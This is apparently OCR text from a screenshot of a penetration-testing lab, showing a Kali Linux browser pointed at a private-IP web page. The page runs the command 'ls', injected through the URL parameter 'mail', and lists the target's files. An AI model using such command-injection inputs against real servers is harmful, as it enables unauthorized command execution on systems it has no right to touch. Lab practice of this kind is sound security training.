 192.168.56.102:60080/?page=mailer&mail=ls
Most Visited Offensive Security Kali Linux Kali Docs Kali
eye.jpg index.php s13!34g$3FVA5e@ed sec.png uname.txt
Coming Soon guys!